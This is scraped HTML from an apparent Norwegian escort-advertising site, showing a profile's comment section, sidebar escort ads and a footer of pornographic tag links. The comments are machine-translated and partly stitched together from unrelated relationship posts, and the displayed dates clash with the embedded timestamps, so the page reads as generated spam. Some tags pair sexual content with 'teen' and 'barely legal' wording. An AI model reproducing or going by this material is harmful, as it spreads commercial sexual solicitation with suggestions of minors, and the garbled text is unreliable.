			<a href='#'><i class='fa fa-fw fa-chevron-down'></i></a>
		</span>
		
				<p  id='comment_id_12917'>Opprinnelig postet av IWalkAlone</p>
		
		<div>
					</div>
	</div>
	<div>
		<a name="comment_127338"></a>
		<a href='#'>
							<img src='//d1p9tomrdxj6zt.cloudfront.net/pix/s/e/x/crop-0-0-0/50/50/sex_girl.jpg' align='left' style='margin-right:4px'/>
						
			<strong>
									<span title='Online' class='is_online user_107589'><i class='fa fa-fw fa-circle'></i></span> 
						Swosh <span class='flag flag-no'></span>
							</strong>
		</a> 
						<br>
		<a href='#'><time timestamp='1522151328'>18.11.2019 kl 20:53</time></a> 
		
		<span class='pull-right'>
			<a href='#'><i class='fa fa-fw fa-chevron-up'></i></a> | 
			<span id='cp_127338'>+1</span> | 
			<a href='#'><i class='fa fa-fw fa-chevron-down'></i></a>
		</span>
		
				<p  id='comment_id_2533'>Hun er dårlig for å slå seg av og ikke snakke, der jeg mer er en åpen bok type person. Dette vil ta litt arbeid.</p>
		
		<div>
					</div>
	</div>
	<div>
		<a name="comment_127338"></a>
		<a href='#'>
							<img src='//d1p9tomrdxj6zt.cloudfront.net/pix/s/e/x/crop-0-0-0/40/40/sex_boy.jpg' align='left' style='margin-right:4px'/>
						
			<strong>
									<span title='NÅ ONLINE' class='is_online user_107589'><i class='fa fa-fw fa-circle'></i></span> 
						Gia <span class='flag flag-se'></span>
							</strong>
		</a> 
						<br>
		<a href='#'><time timestamp='1522151328'>21.11.2019 kl 14:25</time></a> 
		
		<span class='pull-right'>
			<a href='#'><i class='fa fa-fw fa-chevron-up'></i></a> | 
			<span id='cp_127338'>+1</span> | 
			<a href='#'><i class='fa fa-fw fa-chevron-down'></i></a>
		</span>
		
				<p  id='comment_id_24732'>elsker denne sexy jenta</p>
		
		<div>
					</div>
	</div>
	<div>
		<a name="comment_127338"></a>
		<a href='#'>
							<img src='//d1p9tomrdxj6zt.cloudfront.net/pix/s/e/x/crop-0-0-0/40/40/sex_boy.jpg' align='left' style='margin-right:4px'/>
						
			<strong>
									<span title='NÅ ONLINE' class='is_online user_107589'><i class='fa fa-fw fa-circle'></i></span> 
						Lynbech <span class='flag flag-se'></span>
							</strong>
		</a> 
						<br>
		<a href='#'><time timestamp='1522151328'>24.11.2019 kl 14:00</time></a> 
		
		<span class='pull-right'>
			<a href='#'><i class='fa fa-fw fa-chevron-up'></i></a> | 
			<span id='cp_127338'>+1</span> | 
			<a href='#'><i class='fa fa-fw fa-chevron-down'></i></a>
		</span>
		
				<p  id='comment_id_13480'>Flotte lår! Søt jente</p>
		
		<div>
					</div>
	</div>
	<div>
		<a name="comment_127338"></a>
		<a href='#'>
							<img src='//d1p9tomrdxj6zt.cloudfront.net/pix/s/e/x/crop-0-0-0/50/50/sex_girl.jpg' align='left' style='margin-right:4px'/>
						
			<strong>
									<span title='NÅ ONLINE' class='is_online user_107589'><i class='fa fa-fw fa-circle'></i></span> 
						Flype <span class='flag flag-fj'></span>
							</strong>
		</a> 
						<br>
		<a href='#'><time timestamp='1522151328'>21.11.2019 kl 10:36</time></a> 
		
		<span class='pull-right'>
			<a href='#'><i class='fa fa-fw fa-chevron-up'></i></a> | 
			<span id='cp_127338'>+1</span> | 
			<a href='#'><i class='fa fa-fw fa-chevron-down'></i></a>
		</span>
		
				<p  id='comment_id_12653'>Utrolig, så perfekt!</p>
		
		<div>
					</div>
	</div>
	<div>
		<a name="comment_127338"></a>
		<a href='#'>
							<img src='//d1p9tomrdxj6zt.cloudfront.net/pix/s/e/x/crop-0-0-0/40/40/sex_boy.jpg' align='left' style='margin-right:4px'/>
						
			<strong>
									<span title='NÅ ONLINE' class='is_online user_107589'><i class='fa fa-fw fa-circle'></i></span> 
						Deerhorn <span class='flag flag-se'></span>
							</strong>
		</a> 
						<br>
		<a href='#'><time timestamp='1522151328'>24.11.2019 kl 05:08</time></a> 
		
		<span class='pull-right'>
			<a href='#'><i class='fa fa-fw fa-chevron-up'></i></a> | 
			<span id='cp_127338'>+1</span> | 
			<a href='#'><i class='fa fa-fw fa-chevron-down'></i></a>
		</span>
		
				<p  id='comment_id_18689'>Jeg sendte en SMS til min venn dagen før han skulle reise tilbake til flyplassen og sa at jeg savnet ham. Teksten gikk ikke gjennom før senere. Han hadde vært opptatt og hadde ikke svart på det. Jeg sendte ham senere bare et tilfeldig ansikt som normalt mellom oss gjennom årene. Han svarte senere med et annet ansikt, men jeg var sammen med kjæresten min, så jeg svarte ikke, siden jeg ikke liker å være på telefonen og snakke med andre mennesker mens jeg er sammen med noen andre. Men så fikk kjæresten min en tekst fra en venn og han tok telefonen sin og svarte på den, så mens han sms-er noen andre, regnet jeg med at det var rettferdig at siden han ga oppmerksomheten til noen andre, så kunne jeg svare på min venn, også. Vi har alltid vært åpne med meldingene våre til andre mennesker, men har også respekt for å ikke gå gjennom hverandres telefoner. Jeg svarte vennen min med en emoji av et par øyne, bare for å være dum som normalt. Kjæresten min leste over skulderen min på tekstsamtaler med venninnen min, og så den forrige teksten "Jeg savner deg". Han spurte "hva handlet det om?" og jeg sa "Hva?" han var stille, så jeg spurte "teksten?" han svarte "ja" så jeg sa til ham "Han sendte meg et ansikt, så jeg sendte ham noen øyeboller tilbake." Jeg lo litt av humoren til min egen silliness.</p>
		
		<div>
					</div>
	</div>
	<div>
		<a name="comment_127338"></a>
		<a href='#'>
							<img src='//d1p9tomrdxj6zt.cloudfront.net/pix/s/e/x/crop-0-0-0/40/40/sex_boy.jpg' align='left' style='margin-right:4px'/>
						
			<strong>
									<span title='Online' class='is_online user_107589'><i class='fa fa-fw fa-circle'></i></span> 
						Gypster <span class='flag flag-dk'></span>
							</strong>
		</a> 
						<br>
		<a href='#'><time timestamp='1522151328'>17.11.2019 kl 02:02</time></a> 
		
		<span class='pull-right'>
			<a href='#'><i class='fa fa-fw fa-chevron-up'></i></a> | 
			<span id='cp_127338'>+1</span> | 
			<a href='#'><i class='fa fa-fw fa-chevron-down'></i></a>
		</span>
		
				<p  id='comment_id_26040'>hår i munnen?</p>
		
		<div>
					</div>
	</div>
	<div>
		<a name="comment_127338"></a>
		<a href='#'>
							<img src='//d1p9tomrdxj6zt.cloudfront.net/pix/s/e/x/crop-0-0-0/50/50/sex_girl.jpg' align='left' style='margin-right:4px'/>
						
			<strong>
									<span title='NÅ ONLINE' class='is_online user_107589'><i class='fa fa-fw fa-circle'></i></span> 
						Jolla <span class='flag flag-se'></span>
							</strong>
		</a> 
						<br>
		<a href='#'><time timestamp='1522151328'>22.11.2019 kl 18:23</time></a> 
		
		<span class='pull-right'>
			<a href='#'><i class='fa fa-fw fa-chevron-up'></i></a> | 
			<span id='cp_127338'>+1</span> | 
			<a href='#'><i class='fa fa-fw fa-chevron-down'></i></a>
		</span>
		
				<p  id='comment_id_16366'>Kan det være mer tydelig at plutselig oppdager vi at han bare vil ha en virkelig morsom, ingen stress, ingen problemer, ingen forpliktelsesforhold som ikke er basert på noe av en dyp karakter i det hele tatt .......... morsomme og ingen strenger. Han kan ikke engang si at han skal være om en måned ... men da jeg tok opp dette igjen, sa han bare at det ikke er noen garantier i livet, og at hvem som vet, noen "EX" av meg kan kalle meg opp 3 måneder fra nå, og jeg bestemmer meg for å komme tilbake med ham (interessant eksempel ..... kanskje han tenker på seg selv?) ..... Han sier at han ville tenke at han vil være med meg om en måned, men at han er realist også ... og at mennesker endrer seg, livet endrer seg.</p>
		
		<div>
					</div>
	</div>
	<div>
		<a name="comment_127338"></a>
		<a href='#'>
							<img src='//d1p9tomrdxj6zt.cloudfront.net/pix/s/e/x/crop-0-0-0/40/40/sex_boy.jpg' align='left' style='margin-right:4px'/>
						
			<strong>
									<span title='NÅ ONLINE' class='is_online user_107589'><i class='fa fa-fw fa-circle'></i></span> 
						Gravely <span class='flag flag-dk'></span>
							</strong>
		</a> 
						<br>
		<a href='#'><time timestamp='1522151328'>15.11.2019 kl 14:07</time></a> 
		
		<span class='pull-right'>
			<a href='#'><i class='fa fa-fw fa-chevron-up'></i></a> | 
			<span id='cp_127338'>+1</span> | 
			<a href='#'><i class='fa fa-fw fa-chevron-down'></i></a>
		</span>
		
				<p  id='comment_id_12792'>Jeg er ikke en som snakker om meg selv.</p>
		
		<div>
					</div>
	</div>
	<div>
		<a name="comment_127338"></a>
		<a href='#'>
							<img src='//d1p9tomrdxj6zt.cloudfront.net/pix/s/e/x/crop-0-0-0/50/50/sex_girl.jpg' align='left' style='margin-right:4px'/>
						
			<strong>
									<span title='Online' class='is_online user_107589'><i class='fa fa-fw fa-circle'></i></span> 
						Couping <span class='flag flag-no'></span>
							</strong>
		</a> 
						<br>
		<a href='#'><time timestamp='1522151328'>19.11.2019 kl 14:54</time></a> 
		
		<span class='pull-right'>
			<a href='#'><i class='fa fa-fw fa-chevron-up'></i></a> | 
			<span id='cp_127338'>+1</span> | 
			<a href='#'><i class='fa fa-fw fa-chevron-down'></i></a>
		</span>
		
				<p  id='comment_id_13274'>perfekt kropp .... t-skjorten er for løs!</p>
		
		<div>
					</div>
	</div>
	<div class='text-center' id='paginator'>
<ul class='pagination'><li><a href='https://agolpedeletra.com/haugesund/eskorte-kadrija-id391.php' rel='previous'>&lang;</a></li><li class='active'><a href='#' rel=''>1</a></li><li><a href='https://agolpedeletra.com/haugesund/eskorte-mibelle-id537.php' rel='next'>&rang;</a></li></ul></div>			</div>
			</div>
</div>	</div>
</div>
			</div>
		</div>
		<div class='col-md-3'>
			<div id='nutshell_placeholder' style='display:block !important;'>
				<div id='nutshell' style='position:relative;overflow:hidden;display:block;clear:both;' class="">
				<div class='white'>
					<div class='clearfix'></div>
											<div class='col-md-12 col-xs-6'>
							<a id='' class='likebtn btn btn-block btn-primary'><i class='fa fa-fw fa-heart'></i></a>
						</div>
													<div class='col-md-12 col-xs-6'>
								<a href='/wp-content/profile.php' class='btn btn-block btn-default'><i class='fa fa-fw fa-envelope'></i> Beskjed</a>
							</div>
												<div class='col-md-12 col-xs-6'>
							<a href='/wp-content/profile.php' class='btn btn-block btn-default'><i class='fa fa-fw fa-star-half'></i> Anmeldelse</a>
						</div>
					
										<div class='col-md-12 col-xs-6'>
						<a href='/wp-content/profile.php' class="btn btn-block btn-danger"><i class='fa fa-fw fa-exclamation-triangle'></i> Rapportere</a>
					</div>
										<div class='clearfix'></div>
					
					<h3 class='title dark hidden-xs'>Legg til i favoritter</h3>
					<div class='hidden-xs'  itemscope itemtype="https://data-vocabulary.org/Review-aggregate">
						<p class='bordered_list_item'>
						<i class='fa fa-fw fa-heart'></i> <a href='/wp-content/profile.php' >28 liker</a></p>
						<p class='bordered_list_item'>
						<i class='fa fa-fw fa-check'></i> 
							Unik							 på 20.05.2019													</p>
													<p class='bordered_list_item'>
								<i class='fa fa-fw fa-phone'></i> 
																<a href="/wp-content/profile.php"><img src="/phone/number/number.png" height="15"/></a>
							</p>			
												<p class='bordered_list_item'>
							<i class='fa fa-fw fa-cab'></i> Tilgjengelig for: Incall						</p>
						<p class='bordered_list_item'  itemprop="rating" itemscope itemtype="https://data-vocabulary.org/Rating">
						<span class='col-xs-6'>
										<span class='stars s30'></span>
									</span>
									<span class='col-xs-6'>
										<a href="/wp-content/profile.php"><small><span  itemprop="average">5.0</span>/<span itemprop="best">5</span> av <span itemprop="votes">4</span> anmeldelser</small></a>
									</span>
																<span class='clearfix'></span>
														<!--
							5							<i class='fa fa-fw fa-clock-o'></i> I dag: 							-->
						</p>
						<p class='bordered_list_item'>
															<i class='fa fa-fw fa-comments'></i> <a href="#coment">17 kommentarer</a>
														<!--
							5							<i class='fa fa-fw fa-clock-o'></i> I dag: 							-->
						</p>	
					</div>
				</div>
			</div>
			<a href="/wp-content/profile.php" style="display: block; clear: both; overflow: hidden; position: relative; margin-bottom: 5px; padding: 2px; border: 1px solid rgb(238, 238, 238); background-color: rgb(255, 255, 255);"><div class="is_online user_107439" style="background-color: rgb(110, 210, 36); color: rgb(255, 255, 255); font-weight: bold; text-align: center; display: none; overflow: hidden; padding: 5px;">NÅ ONLINE</div><img class="growonhover" style="width:100%" src="https://agolpedeletra.com/telefonjenter_eskorter/thumb_samesize142_192_1530639062_eg20_img-5436.png" title="Valensia" /><a href="/wp-content/profile.php" class="btn btn-block btn-primary" style="margin-top: 2px; border-radius: 0px;"><i class="fa fa-fw fa-phone"></i> XXX</a></a>
			<a href="/wp-content/profile.php" style="display: block; clear: both; overflow: hidden; position: relative; margin-bottom: 5px; padding: 2px; border: 1px solid rgb(238, 238, 238); background-color: rgb(255, 255, 255);"><div class="is_online user_107439" style="background-color: rgb(110, 210, 36); color: rgb(255, 255, 255); font-weight: bold; text-align: center; display: none; overflow: hidden; padding: 5px;">NÅ ONLINE</div><img class="growonhover" style="width:100%" src="https://agolpedeletra.com/telefonjenter_eskorter/thumb_samesize142_192_1526355171_eg14_qq20180429043439.png"title="Kaisa Marja"/><a href="/wp-content/profile.php" class="btn btn-block btn-primary" style="margin-top: 2px; border-radius: 0px;"><i class="fa fa-fw fa-phone"></i> XXX</a></a>
			<a href="/wp-content/profile.php" style="display: block; clear: both; overflow: hidden; position: relative; margin-bottom: 5px; padding: 2px; border: 1px solid rgb(238, 238, 238); background-color: rgb(255, 255, 255);"><div class="is_online user_107439" style="background-color: rgb(110, 210, 36); color: rgb(255, 255, 255); font-weight: bold; text-align: center; display: none; overflow: hidden; padding: 5px;">NÅ ONLINE</div><img class="growonhover" style="width:100%" src="https://agolpedeletra.com/telefonjenter_eskorter/thumb_samesize142_192_1529828873_eg17_image.png"title="Misefa"/><a href="/wp-content/profile.php" class="btn btn-block btn-primary" style="margin-top: 2px; border-radius: 0px;"><i class="fa fa-fw fa-phone"></i> XXX</a></a>
			<a href="/wp-content/profile.php" style="display: block; clear: both; overflow: hidden; position: relative; margin-bottom: 5px; padding: 2px; border: 1px solid rgb(238, 238, 238); background-color: rgb(255, 255, 255);"><div class="is_online user_107439" style="background-color: rgb(110, 210, 36); color: rgb(255, 255, 255); font-weight: bold; text-align: center; display: none; overflow: hidden; padding: 5px;">NÅ ONLINE</div><img class="growonhover" style="width:100%" src="https://agolpedeletra.com/telefonjenter_eskorter/thumb_samesize142_192_1526395082_eg14_christina2.png"title="Viktalie"/><a href="/wp-content/profile.php" class="btn btn-block btn-primary" style="margin-top: 2px; border-radius: 0px;"><i class="fa fa-fw fa-phone"></i> XXX</a></a>
			</div>
		</div>
	</div>
</div>
	<div class=''>
			<div class='footer'>
				<div class='container'>
					<div class='col-md-3 col-xs-6'>
						<h3>Eskorte Haugesund</h3>
						<ul class="list-group">
			<li><a href='https://agolpedeletra.com/fauske/'>Fauske, [PART-4] eskortejente</a></li>
			<li><a href='https://agolpedeletra.com/fetsund/'>Fetsund eskorter</a></li>
			<li><a href='https://agolpedeletra.com/halden/'>Halden eskorter</a></li>
			<li><a href='https://agolpedeletra.com/mo-i-rana/'>Mo i Rana eskorter</a></li>
			<li><a href='https://agolpedeletra.com/map-utrscvbnjjh1.php'>Alle eskortet</a></li>
						</ul>
					</div>
					<div class='col-md-3 col-xs-6'>
						<h3>Guide</h3>
							<ul class = "list-group">
							<li><a href="https://agolpedeletra.com/stavern/eskorte-abdulkadem-id1192.php">Knapt lovlig klubb nye orleans</a></li>
							<li><a href="https://agolpedeletra.com/bod/eskorte-dursuma-id1977.php">Free Porn Picsbusty Russian Babes eskorte</a></li>
							<li><a href="https://agolpedeletra.com/haugesund/eskorte-hallaa-id1108.php">Bikini ben åpne eskorte</a></li>
							
						</ul>
					</div>
					<div class='col-md-3 col-xs-6'>
						<h3>I dag i byen</h3>
						<ul class="list-group">
							<li><a href="https://agolpedeletra.com/frdesfjorden/eskorte-fattah-id1002.php">Fattah</a></li>
							<li><a href="https://agolpedeletra.com/drbak/eskorte-farthiya-id705.php">Farthiya</a></li>
							<li><a href="https://agolpedeletra.com/flor/eskorte-mansimran-id1040.php">Mansimran</a></li>
							<li><a href="https://agolpedeletra.com/hamar/eskorte-araceliz-id386.php">Araceliz</a></li>
							<li><a href="https://agolpedeletra.com/tranby/eskorte-marja-sisko-id746.php">Marja Sisko</a></li>					
						</ul>
					</div>
					<div class='col-md-3 col-xs-6'>
						<h3>agolpedeletra.com i verdensomspennende</h3>
						<ul class="list-group">
							<li><span class="flag flag-no"></span> <a title="escorts in Elverum" href='https://agolpedeletra.com'>Mo i Rana</a></li>
							<li><span class="flag flag-no"></span> <a title="escorts in Kristiansand" href='https://agolpedeletra.com'>Egersund</a></li>
							<li><span class="flag flag-no"></span> <a title="escorts in Kongsberg" href='https://agolpedeletra.com'>Sandnessjøen</a></li>
							<li><span class="flag flag-no"></span> <a title="escorts in Halden" href='https://agolpedeletra.com'>Gjøvik</a></li>
						</ul>
					</div>
				</div>
			</div>
			<div class='footer_black'>
				<div class='container'>
					<a href="#"><h3>Populære tagger</h3></a>
		<a href="https://agolpedeletra.com/orkangerfannrem/eskorte-eva-gunilla-id1831.php" class="tag">Hentai_fugl</a>
		<a href="https://agolpedeletra.com/knarrevikstraume/eskorte-shakim-id1201.php" class="tag">Naken_Arnold</a>
		<a href="https://agolpedeletra.com/haugesund/eskorte-hallaa-id1108.php" class="tag">Store_Pupper_Haugesund</a>
		<a href="https://agolpedeletra.com/ulsteinvik/eskorte-thommakorn-id43.php" class="tag">Å_gi_bruder</a>
		<a href="https://agolpedeletra.com/mandal/eskorte-malehe-id447.php" class="tag">Nyregruppe</a>
		<a href="https://agolpedeletra.com/fauske/eskorte-merlita-id456.php" class="tag">Girl_Bangers</a>
		<a href="https://agolpedeletra.com/kongsberg/eskorte-ourchoula-id1383.php" class="tag">Hentai_Digital</a>
		<a href="https://agolpedeletra.com/krehamn/eskorte-maritja-id1823.php" class="tag">Borg_Porn</a>
		<a href="https://agolpedeletra.com/spydeberg/eskorte-eden35-id1169.php" class="tag">Youporn_underdanig</a>
		<a href="https://agolpedeletra.com/horten/eskorte-curran-id2089.php" class="tag">Ff_Voksen</a>
		<a href="https://agolpedeletra.com/drammen/eskorte-enemall-id444.php" class="tag">Haugesund_Celibrity_Nude</a>
		<a href="https://agolpedeletra.com/lesund/eskorte-thona-id1556.php" class="tag">Hunk_Girl</a>
		<a href="https://agolpedeletra.com/hamar/eskorte-dogbeda-id2090.php" class="tag">Irsk_bestemor</a>
		<a href="https://agolpedeletra.com/sgne/eskorte-lykka-id1868.php" class="tag">Belgisk_tenåring</a>
		<a href="https://agolpedeletra.com/krehamn/eskorte-phusanisa-id2119.php" class="tag">Poop_Orgasm</a>
		<a href="https://agolpedeletra.com/grimstad/eskorte-lolly78-id1428.php" class="tag">Snl_Porn</a>
		<a href="https://agolpedeletra.com/kongsvinger/eskorte-juat-id649.php" class="tag">Butterfly_Truse</a>
		<a href="https://agolpedeletra.com/hamar/eskorte-galaleldin-id610.php" class="tag">Teen_Classifieds</a>
		<a href="https://agolpedeletra.com/rsta/eskorte-yongchun-id1595.php" class="tag">Scoreland_Penny_Haugesund</a>
		<a href="https://agolpedeletra.com/ulsteinvik/eskorte-perly-id733.php" class="tag">Pug_Anal</a>
		<a href="https://agolpedeletra.com/kvalysletta/eskorte-ilmira-id1393.php" class="tag">Xxx_objekter</a>
		<a href="https://agolpedeletra.com/bergen/eskorte-grestina-id138.php" class="tag">Beautifuk_Shemales</a>
		<a href="https://agolpedeletra.com/krehamn/eskorte-suxia-id712.php" class="tag">Asiatiske_Sabine</a>
		<a href="https://agolpedeletra.com/askim/eskorte-mersini-id2074.php" class="tag">Doktor_Upskirt</a>
		<a href="https://agolpedeletra.com/drbak/eskorte-shure-id157.php" class="tag">Biseksuell_webside</a>
		<a href="https://agolpedeletra.com/klfta/eskorte-erkan-id401.php" class="tag">Naxos_Naken</a>
		<a href="https://agolpedeletra.com/sgne/eskorte-jan-eves-dotter-id777.php" class="tag">Sexøreringer</a>
		<a href="https://agolpedeletra.com/bekkelaget/eskorte-losokola-id988.php" class="tag">Bbw_cubansk</a>
		<a href="https://agolpedeletra.com/knarvik/eskorte-busingye-id19.php" class="tag">Colombianske_bikini</a>
		<a href="https://agolpedeletra.com/haugesund/eskorte-hebetallah-id1186.php" class="tag">EskorteJenter_Haugesund</a>
						<div class='clearfix'></div>
					<div class='visible-xs'>
						<hr />
						<h3>agolpedeletra.com på andre språk</h3>
													<span><a href="#"  hreflang="cs"><span class='flag flag-cs'></span> Český</a></span>
													<span><a href="#"  hreflang="da"><span class='flag flag-da'></span> Dansk</a></span>
													<span><a href="#"  hreflang="de"><span class='flag flag-de'></span> Deutsch</a></span>
													<span><a href="#"  hreflang="en"><span class='flag flag-en'></span> English</a></span>
													<span><a href="#"  hreflang="es"><span class='flag flag-es'></span> Espanol</a></span>
													<span><a href="#"  hreflang="fi"><span class='flag flag-no'></span> Suomi</a></span>
													<span><a href="#"  hreflang="hu"><span class='flag flag-hu'></span> Magyar</a></span>
													<span><a href="/#"  hreflang="no"><span class='flag flag-no'></span> Norsk</a></span>
													<span><a href="#"  hreflang="ro"><span class='flag flag-ro'></span> Roman</a></span>
													<span><a href="#"  hreflang="sv"><span class='flag flag-sv'></span> Svenska</a></span>
											</div>					<div class="text-center" style="color:#DDD;padding-top:20px">
						<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.11;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet-->
					</div>
					<hr />
					<p>
					Copyright © agolpedeletra.com, 2015-2020. Ved å bruke dette nettstedet samtykker Bruker (du) i å overholde og være bundet av <a href='/'>våre bruksvilkår</a>. Alle eskorter på dette nettstedet var 18 år eller eldre på skildringstidspunktet. Denne nettsiden bruker informasjonskapsler for å bedre brukeropplevelsen når de besøker nettstedet. Hovedspråket på dette nettstedet er engelsk. Hvis du vil annonsere her, men ikke forstår noen av disse språkene, ikke bruk tjenestene på nettstedet.
					</p>
					<p>
					Alle ledsagere som er oppført på agolpedeletra.com tar kun betalt for sin tid og kameratskap, alt annet som kan oppstå er et spørsmål om tilfeldigheter og valg mellom samtykkende voksne.
					Ved å bruke dette nettstedet godtar du at vi (nettstedet) ikke støtter eller annonserer forretningsbaserte seksuelle aktiviteter i noen form. Derfor erklærer du (annonsøren) herved at du tilbyr din tid
					og kameratskap bare i reklamen (e). Du aksepterer også at vi ikke støtter noen form for seksuelt aktiverte baserte forretningssamarbeid, derfor må alle annonsører på dette nettstedet være det
					et selvstendig individ.
					</p>									</div>
			</div>
			<!--
			<div>
				<hr>
				<a href="#">Mer bunntekst?</a>
			</div>
			-->
		</div>
	</div>
	</div>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.6.5/angular.min.js"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.6.5/angular-cookies.min.js"></script>
		<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5d4b8d82ec6c4f2fb50d44938a7eeaf9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


